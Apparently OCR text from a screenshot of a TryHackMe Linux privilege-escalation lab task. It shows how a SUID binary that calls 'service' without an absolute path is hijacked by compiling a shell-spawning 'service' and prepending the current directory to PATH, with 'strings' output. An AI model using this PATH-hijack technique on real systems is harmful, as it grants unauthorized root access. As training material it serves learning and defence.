 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
Linux PrivEsc
IP Address
10.10.132.40
Expires
1h 35m 45s
Add 1
hour
Terminate
Task 13
SUID / SGID Executables - Environment Variables
The /usr/local/bin/suid-env executable can be exploited due to
it inheriting the user's PATH environment variable and
attempting to execute programs without specifying an absolute
path.
First, execute the file and note that it seems to be trying to
start the apache2 webserver:
/usr/local/bin/suid-env
Run strings on the file to look for strings of printable
characters:
strings /usr/local/bin/suid-env
One line ("service apache2 start") suggests that the service
executable is being called to start the webserver, however the
full path of the executable (/usr/sbin/service) is not being used.
Compile the code located at /home/user/tools/suid/service.c
into an executable called service. This code simply spawns a
Bash shell:
gcc -o service /home/user/tools/suid/service.c
Prepend the current directory (or where the new service
executable is located) to the PATH variable, and run the suid-
env executable to gain a root shell:
PATH=.:$PATH /usr/local/bin/suid-env
user@debian: /usr/sbin
user@debian: /usr/sbin 97x20
user@debian:/usr/sbin$ ls -l service
-rwxr-xr-x 1 root root 4614 Mar 24  2012 service
user@debian:/usr/sbin$
user@debian: /usr/local/bin 97x20
user@debian:/usr/local/bin$ strings suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:/usr/local/bin$